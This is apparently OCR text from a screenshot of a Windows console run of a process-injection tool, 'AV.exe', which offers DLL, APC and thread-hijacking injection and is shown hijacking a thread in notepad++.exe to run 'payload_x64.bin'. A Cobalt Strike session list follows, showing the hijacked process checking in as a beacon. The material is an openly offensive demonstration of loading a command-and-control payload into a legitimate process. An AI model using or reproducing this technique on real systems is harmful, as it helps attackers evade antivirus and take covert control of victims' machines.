 D:\vs\AV\x64\Release>AV.exe notepad++.exe payload_x64.bin
Which kind of Injection do you want?
[1]: DLLInject
[2]: APCInject
[3]: ThreadHiJacking
3
Remote
Thread HiJacking
Under the sun,there is no secure system!!
Scripted By Whoami@127.0.0.1  :》
Color Picked By Icy Water :)
-----------------------------!!START!!--------------------------------
[-] Privilege Elevated Failed, You Haven't Bypassed UAC :(
[+] Below Are The Process PID :)
22880
[+] Which Thread's PID Do You Wanna HiJack :)
[!] This May Cause Process Collapse , Watch Out [!]
22880
[+] Suspend Target Thread Successfully :)
[+] Get Target Thread Successfully :)
[+] Set Target Thread Context Successfully :)
[+] Resume Target Thread Successfully :)
[+] Remote Thread HiJa&king Successfully ! Enj0y Hacking Time :)
D:\vs\AV\x64\Release>
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... int... listener user ... note proce... pid arch last sleep
124.2... 192.1... cs ASUS ... notep... 22880 x64 11s 1 minute
124.2... 192.1... cs ASUS ... notep... 22880 x64 1m 1 minute